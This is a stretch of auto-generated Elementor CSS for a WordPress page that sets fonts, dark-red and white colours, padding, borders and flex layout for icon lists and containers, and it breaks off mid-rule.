.elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-55349d8:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3651855{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-c125cd0:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f220cce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-9b2ed98, .elementor-17427 .elementor-element.elementor-element-9b2ed98::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-fd65c72:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-58c31c5::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-58c31c5, .elementor-17427 .elementor-element.elementor-element-58c31c5::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-58422e4:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-2f3ccc5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8e030df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-efb79e9:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-683dcfd:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-8758a50:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-62ab611:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-450a594:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > .elementor-icon-list-text, 